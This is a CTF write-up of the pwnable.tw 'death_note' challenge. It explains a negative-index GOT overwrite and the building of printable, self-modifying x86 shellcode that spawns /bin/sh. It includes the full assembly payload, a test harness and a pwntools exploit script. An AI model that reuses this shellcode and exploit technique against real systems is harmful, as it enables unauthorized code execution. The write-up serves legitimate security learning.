Prelude

After a long hiatus from doing CTF challenges, I’ve decided to start shaking off the rust and once again, sharpen my skills.

This challenge is very similar to a challenge I previously completed (but did not make a write-up for) in a class called Cyber Attacks & Defense (CAND) which I took in my penultimate quarter of University (you can view the source code for that course’s content at the brilliant Professor Yeonjin Jang’s Github here: https://github.com/blue9057/cyber-attacks-and-defense/tree/main).

The gist of the challenge revolves around building a shellcode payload that runs exec('/bin/sh', 0, 0) while each byte of the shellcode falls almost entirely within the printable alphanumeric subset of ASCII (bytes 0x1f-0x7e). As it turns out, the x86 instruction set is so enormous that there’s a large subset of instructions that we can build using the alphanumeric subset of ASCII (both in 64-bit & 32-bit variants).

A great source documenting the printable instructions is on the netsec wiki https://nets.ec/Ascii_shellcode.

Further important resources I used were:

- HTMLified Intel Instruction Manual docs from Felix Cloutier: [https://www.felixcloutier.com/x86/index.html]This web page I found explaining x86 instruction encoding http://www.c-jump.com/CIS77/CPU/x86/lecture.html#X77_0330_intel_manual_opcode_bytes

- And this list of x86 instructions and their respective opcodes http://ref.x86asm.net/coder32.html

- The chrome dev syscall docs (highly recommended!): https://chromium.googlesource.com/chromiumos/docs/+/master/constants/syscalls.md

Also, for writing shellcode there are a few options: pwntools has an assembler that’s probably the best bet for most hackers, but I used the setup that Professor Yeongjin Jang provided in CAND (see the template setup here) which is just a Makefile w/ handy rules setup for using GCC to assemble code and other things like extracting the bytes of the .text segment of resulting binaries (make print is awesome!).

The Challenge

We’re provided the binary file deathnote. A quick pwn checksec reveals the following protections:

milandonhowe@lima-default:~/ctf/pwnable/deathnote$ pwn checksec ./death_note

[*] '/home/milandonhowe.linux/ctf/pwnable/deathnote/death_note'

Arch: i386-32-little

RELRO: Partial RELRO

Stack: Canary found

NX: NX disabled

PIE: No PIE (0x8048000)

RWX: Has RWX segments

Excellent! Looks like most binary protections are disabled (minus the Stack canary). Take note that this is a 32-bit intel application with RWX segments!

If we open pwndbg in my 64-bit Linux VM and vmmap the memory sections we see the following virtual memory layout:

pwndbg> vmmap

LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA

Start End Perm Size Offset File

0x8048000 0x8049000 r-xp 1000 0 /home/milandonhowe.linux/ctf/pwnable/deathnote/death_note

0x8049000 0x804b000 rw-p 2000 0 /home/milandonhowe.linux/ctf/pwnable/deathnote/death_note

0xf7fc0000 0xf7fc4000 r--p 4000 0 [vvar]

0xf7fc4000 0xf7fc6000 r-xp 2000 0 [vdso]

0xf7fc6000 0xf7fc7000 r--p 1000 0 /usr/lib/i386-linux-gnu/ld-linux.so.2

0xf7fc7000 0xf7fec000 r-xp 25000 1000 /usr/lib/i386-linux-gnu/ld-linux.so.2

0xf7fec000 0xf7ffb000 r--p f000 26000 /usr/lib/i386-linux-gnu/ld-linux.so.2

0xf7ffb000 0xf7ffe000 rw-p 3000 34000 /usr/lib/i386-linux-gnu/ld-linux.so.2

0xfffdd000 0xffffe000 rwxp 21000 0 [stack]

It looks like the [stack] segment is the only executable page. Except, that is kind of a lie, thanks to built-in x86-64 bit memory protections.

Basically, as you can read here, in virtually all x86-64 systems there’s a built-in memory protection called NX which will automatically set a memory page’s executable bit ^= writeable bit so if we had all the permissions set (RWX), the executable bit would actually get set to zero since the writable bit is also set. I’m not entirely sure why this doesn’t also apply to the stack segment (possibly since some JIT-compiling interpreters need at least one area to place dynamically compiled shellcode), but the upshot is that if we were to check these memory pages on an older 32-bit system, all the executable bits could potentially be set, so we’re going to assume we can basically put our shellcode anywhere for this challenge (specifically for the remote environment).

Looking at the decompilation in Ghidra, this program looks like a standard note app where we can create notes, read their contents and delete them.

Looking at the decomp for the add_note function, we can notice a pretty clear logic error that appears throughout the program:

void add_note(void)

{

int iVar1;

int iVar2;

char *pcVar3;

int in_GS_OFFSET;

char local_60 [80];

int local_10;

local_10 = *(int *)(in_GS_OFFSET + 0x14); // <-- this is setting up the stack cookie btw

printf("Index :");

iVar1 = read_int(); // <-- internally, read_int uses atoi() on user input, so we can send negative numbers.

if (10 < iVar1) { // <-- this does not check if we have supplied a negative index, bug!!!!

puts("Out of bound !!");

/* WARNING: Subroutine does not return */

exit(0);

}

printf("Name :");

read_input(local_60,0x50);

iVar2 = is_printable(local_60);

if (iVar2 != 0) {

pcVar3 = strdup(local_60);

*(char **)(note + iVar1 * 4) = pcVar3; // "note" here is a global array of pointers in the .data segment

puts("Done !");

if (local_10 != *(int *)(in_GS_OFFSET + 0x14)) {

/* WARNING: Subroutine does not return */

__stack_chk_fail();

}

return;

}

puts("It must be a printable name !");

/* WARNING: Subroutine does not return */

exit(-1);

}

We can overwrite any 4-byte space above the note global with the address returned from strdup that will contain our note. You’ll notice the is_printable function is validating our input, and if it returns zero our program will immediately exit via exit(-1).

Let’s look at is_printable:

undefined4 is_printable(char *param_1)

{

size_t sVar1;

uint local_10;

local_10 = 0;

while( true ) {

sVar1 = strlen(param_1);

if (sVar1 <= local_10) {

return 1;

}

// this is a funny decomp artifact, it looks like we could have bytes above 0x7f in our note but the "param_1[local_10] < ' '" clause here

// is actually in assembly a CMP instruction followed by a JLE instruction which means it will compare 0x20 to param_1[local_10] as if both

// were signed integer values (so for values > 0x7f they will be negative thanks to the 2s compliment encoding of signed integers meaning

// that we will break out of the loop and return 0--failing the check if we have bytes > 0x7f in our input).

if ((param_1[local_10] < ' ') || (param_1[local_10] == '\x7f')) break;

local_10 = local_10 + 1;

}

return 0;

}

In effect, this just restricts the user input to only include bytes in the range of [0x1f, 0x7f).

At this point, we can start building an exploit path but let’s exercise our due diligence and check the other functions.

The show_note function simply prints the note contents out but also features the same index logic error in add_note.

void show_note(void)

{

int iVar1;

printf("Index :");

iVar1 = read_int();

if (10 < iVar1) { // <-- this is bad, I mean we

puts("Out of bound !!");

/* WARNING: Subroutine does not return */

exit(0);

}

if (*(int *)(note + iVar1 * 4) != 0) {

printf("Name : %s\n",*(undefined4 *)(note + iVar1 * 4));

}

return;

}

In theory, if we had a double-pointer (void**) on the data segment (above the note global) we could effectively leak those addresses, however I don’t think there’s any double-pointers to libc on the data section of most dynamically linked ELF executables.

Let’s check the delete note function to see if there’s any potential for a double-free or use-after-free exploit:

void del_note(void)

{

int iVar1;

printf("Index :");

iVar1 = read_int();

if (10 < iVar1) {

puts("Out of bound !!");

/* WARNING: Subroutine does not return */

exit(0);

}

free(*(void **)(note + iVar1 * 4));

*(undefined4 *)(note + iVar1 * 4) = 0;

return;

}

Hmm, well we do have the same indexing error again but the function zeros out the strdup-returned address after freeing which largely eliminates any potential heap exploits (at least to my knowledge).

Well, let’s go back to the add_note function.

We know we can overwrite any address above the note global (at the non-randomized address of 0x0804a060–thanks to PIE being disabled) with the address returned by strdup. Well, is there anything interesting above the note global?

Oh, the GOT table is above our note address! (It starts at 0x804a00c and 0x804a00c < 0x0804a060).

And we only have Partial RELRO so the GOT is writable!!!!

pwndbg> got

GOT protection: Partial RELRO | GOT functions: 11

[0x804a00c] read@GLIBC_2.0 -> 0x8048476 (read@plt+6) ◂— push 0 /* 'h' */

[0x804a010] printf@GLIBC_2.0 -> 0x8048486 (printf@plt+6) ◂— push 8

[0x804a014] free@GLIBC_2.0 -> 0x8048496 (free@plt+6) ◂— push 0x10

[0x804a018] strdup@GLIBC_2.0 -> 0x80484a6 (strdup@plt+6) ◂— push 0x18

[0x804a01c] __stack_chk_fail@GLIBC_2.4 -> 0x80484b6 (__stack_chk_fail@plt+6) ◂— push 0x20 /* 'h ' */

[0x804a020] puts@GLIBC_2.0 -> 0x80484c6 (puts@plt+6) ◂— push 0x28 /* 'h(' */

[0x804a024] exit@GLIBC_2.0 -> 0x80484d6 (exit@plt+6) ◂— push 0x30 /* 'h0' */

[0x804a028] strlen@GLIBC_2.0 -> 0x80484e6 (strlen@plt+6) ◂— push 0x38 /* 'h8' */

[0x804a02c] __libc_start_main@GLIBC_2.0 -> 0xf7d99560 (__libc_start_main) ◂— endbr32

[0x804a030] setvbuf@GLIBC_2.0 -> 0x8048506 (setvbuf@plt+6) ◂— push 0x48 /* 'hH' */

[0x804a034] atoi@GLIBC_2.0 -> 0x8048516 (atoi@plt+6) ◂— push 0x50 /* 'hP' */

With quick maths in pwndbg, we can figure out we can overwrite the atoi entry at index -11!

pwndbg> p ((int)(¬e)-0x804a034)/sizeof(char*)

$1 = 11

Therefore we could overwrite setvbuf at -12, libc_main at -13, strlen at -14, etc.



Testing it out by overwriting the exit got entry at -15 with a note filled with As we can demonstrate the program segfaulting.

Alright, so now our exploit path is pretty clear:

- create a note in GOT entry w/ printable shellcode

- trigger the libc function call

- cat flag :)

Writing Shellcode

Ok, so basically to pop a shell we need to perform a syscall to exec the program /bin/sh.

First, we need to set-up the contents of the registers properly, for x86-32 bit linux syscalls we the following register states:

| register | value |

|---|---|

| eax | 11 |

| ebx | address of “/bin/sh” |

| ecx | 0 |

| edx | 0 |

Getting a null byte into ecx & edx is fairly simple.

First, we can push a printable byte onto the stack, and then pop it into the full 32-bit %eax register (which will set the high-bytes to zero). Then, we can xor the contents of the lower byte of %eax (%al) by the same printable byte constant and that will set the %eax register to zero.

push $0x41 // jA in ascii

pop %eax // X in ascii

xor $0x41, %al // 4A in ascii

Then we can just push %eax into the stack twice, and pop them out into ecx & edx.

push %eax // P in ascii

push %eax // P in ascii

pop %ecx // Y in ascii

pop %edx // Z in ascii

The same technique of getting %eax to zero can also get us 11 in %eax by push-popping a different constant into %eax (0x4A) and XORing it by (0x41) since 11 ^ 0x41 = 0x4A so 0x4a^0x41=11.

Next, we need to get the string /bin/sh into ebx, and we can do this by building the string //bin/sh on the stack and push-popping %esp into %ebx. Note that we use the string //bin/sh instead of /bin/sh since it is 8 bytes so there won’t be any high-byte zeros that get put on the stack (since the stack is aligned on DWORDs so it will append x null bytes if our constant is short)–and the superfluous / luckily doesn’t effect the path resolution procedure in the kernel.

We also push the bytes in reverse since x86 is little-endian so it will store the dword constant in low-byte order.

// eax is still set to null here (so we have a null terminator)

push %eax // P in ascii

push $0x68732f6e // hn/sh in ascii

push $0x69622f2f // h//bi in ascii

push %esp // T in ascii

pop %ebx // [ in ascii

Now we arrive at the hardest part of building our shellcode. We need to make our payload polymorphic.

To trigger a Linux syscall in x86 32-bit programs, you need the instruction int $0x80 which in hex is cd 80. Neither of these bytes is in our range.

So, what we need to do is somehow get the address of our executing code (basically, the instruction pointer) into one of our registers and then modify the bytes where our shellcode is executing. This is only possible if our memory section is writable and executable (which we’re assuming is the case for remote).

First, we need to find a GOT function that when we call it (overwrite the GOT entry) will have the address of our shellcode in one of the registers we can modify.

Looking at the exit GOT entry first (-15), there were no references to our heap address from strdup in any of the registers. Looking at the entry above it (-16), puts, we see luckily can see our note address in edx!

// register states copy-pasted from pwndbg

*EAX 0xfffffff0

EBX 0xf7fa2000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac

*ECX 0x0

*EDX 0x804b1a0 ◂— 'AAAA' // <-- our note address is here! (I filled the note with AAAs in this debug session)

EDI 0xf7ffcb80 (_rtld_global_ro) ◂— 0x0

ESI 0xffffd2b4 —▸ 0xffffd426 ◂— '/home/milandonhowe.linux/ctf/pwnable/deathnote/death_note'

*EBP 0xffffd1d8 —▸ 0xffffd1e8 —▸ 0xf7ffd020 (_rtld_global) —▸ 0xf7ffda40 ◂— 0x0

*ESP 0xffffd15c —▸ 0x80487f4 (add_note+165) ◂— add esp, 0x10

*EIP 0x804b1a0 ◂— 'AAAA'

Now we need to do two things in our payload:

- increase edx to point ahead of our shellcode that sets up our registers

- modify the memory content at that point to hold the instruction bytes:

cd 80!

I’ve seen a few different strategies for doing this type of manueaver but here’s the strategy I employed revolves around the use of the instruction:

xorb %ah, (%edx) // 0" in ascii

This instruction will xor the byte stored in %ah (the byte right next to the %al part of the %eax register) with whatever byte is stored at the address in edx.

With this instruction, we can perform the following procedure to invoke the syscall interrupt in our payload:

- Pad the ending of our shellcode with an effective NOP.

- If we have a bunch of

inc %edi(O in ascii) instructions at the end of our payload, it won’t meaningfully change our shellcode’s execution and we can predict the XOR result from ourxorb %ah, (%edx)instruction to get the bytescd 80. - Additionally, we don’t need to be super-precise with our edx arithmetic since this will effectively work as an NOP slide into our eventual interrupt instruction as long as edx is somewhere in our padded NOP region.

- If we have a bunch of

- pick some constant to XOR against edx

- The idea is that there’s probably some printable constant we can xor edx by which will result in an address ahead of our executing payload if our payload is small (basically use XOR as a quasi-addition operation).

- I didn’t have a great process for picking this constant, I just started with a large constant to change as many high-bits as possible to hopefully get just slightly ahead of our executing shellcode (we do only have 80 bytes to work with).

- We XOR edx indirectly by just pushing its value into eax, XORing the low byte with

xorb CONSTANT, %aland then push-popping %eax back into %edx.

- XOR edx by a printable byte and a 0xff byte to get

cd 80- We need to set the high bits of the effective-NOP bytes (

inc %edi) by xoring it with0xffand then some printable byte to arrivecd 80. - The most size-preserving way to do this is first XORing both bytes by printable bytes, and then getting

%eaxto0xffffffff(by decrementing %eax after setting it to zero a-la previously described trick). - If done correctly, we should the byte at

%edx = 0x4F ^ 0xFF ^ 0x7D = 0xCDand the byte at%edx+1 = 0x4f ^ 0xFF ^ 0x30 = 0x80.

- We need to set the high bits of the effective-NOP bytes (

- We should then get a shell!

This process is very hacky and took a long time to get working exactly (specifically finding the byte to XOR %edx by that got it pointed into our effective NOP slide).

Debugging Payload

Debugging my payload was also really key to spotting potential errors. Since I didn’t have a 32-bit Linux VM, and I didn’t feel like setting one up, I just ended up testing my shellcode payload on my standard 64-bit VM by writing a whole other assembly script that would put my printable payload onto the stack and then execute the payload (I used ChatGPT to generate most of the script lol).

Here’s the assembly code I used to test my payload:

// called the file test.S

#include <sys/syscall.h>

.section .data

my_string:

// Here's my printable shellcode stored as the global "my_string"

.string "TZRX42PZfh}}X0\"jAX4AH0\"Bfh00X0\"jAX4AH0\"@PPZYPhn/shh//biT[jJX4AOOOOOOOOOOOOOOOOOO"

.section .text

.globl main

.type main, @function

// chatGPT generated all of this:

main:

mov $my_string, %esi # Load the address of the string into the source register (esi)

mov $0x0, %ecx # Counter for string length

find_end:

inc %ecx # Increment the counter for string length

cmpb $0, (%esi, %ecx) # Compare the byte to null terminator

jne find_end # If not null terminator, continue looping

sub $1, %ecx # Adjust the length counter for null terminator

shr $2, %ecx # Divide by 4 to get the number of DWORDs

loop_start:

movl (%esi, %ecx, 4), %eax # Load a DWORD (4 bytes) from the string into eax

//bswap %eax # Reverse the byte order in the DWORD

push %eax # Push the DWORD onto the stack

dec %ecx # Move to the previous DWORD in the string

jns loop_start # Continue looping until no more DWORDs

// then I just added a simple call %esp!

call %esp

Oh, and I assembled the file with the -z execstack flag so the stack would be executable and then ran the program w/ gdb.

Final Solution

Here’s the assembly code I ended up using for my payload (I did some tactical re-ordering of operations when possible to save bytes )

#include <sys/syscall.h>

.globl main

.type main, @function

main:

// edx stores address of our note at this point!

push %edx

pop %eax

xorb $0x40, %al

push %eax

pop %edx

// GET CD

pushw $0x7d7d

pop %eax

xorb %ah, (%edx)

// GET 0x80

inc %edx

pushw $0x3030

pop %eax

xorb %ah, (%edx)

// XOR BY FF

push $0x41

pop %eax

xor $0x41, %al

dec %eax

xorb %ah, (%edx)

dec %edx

xorb %ah, (%edx)

inc %eax

// set edx = ecx = 0

push %eax

push %eax

pop %edx

pop %ecx

// get //bin/sh on stack and referenced in ebx

push %eax

push $0x68732f6e

push $0x69622f2f

push %esp

pop %ebx

// step 3: get syscall number in eax

push $74

pop %eax

xor $0x41, %al

// Effective NOP-slide

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

dec %edi

And the pwn script is fairly straightforward:

#!/usr/bin/env python3

from pwn import *

exe = ELF("./death_note")

context.binary = exe

def conn():

if args.LOCAL:

r = process([exe.path])

gdb.attach(r,'''

break is_printable

continue

''')

if args.DEBUG:

gdb.attach(r)

else:

r = remote("chall.pwnable.tw", 10201)

return r

def main():

r = conn()

# good luck pwning :)

with open("./shellcode-template/shellcode.bin", "rb") as shellcode_bin:

shellcode = shellcode_bin.read()

# add note w/shellcode into puts GOT entry

r.sendline(b'1')

r.recvuntil(b'Index :')

r.sendline(b'-16')

r.recvuntil(b'Name :')

print("SENDING", shellcode)

r.send(shellcode)

# pop a shell ;)

r.interactive()

if __name__ == "__main__":

main()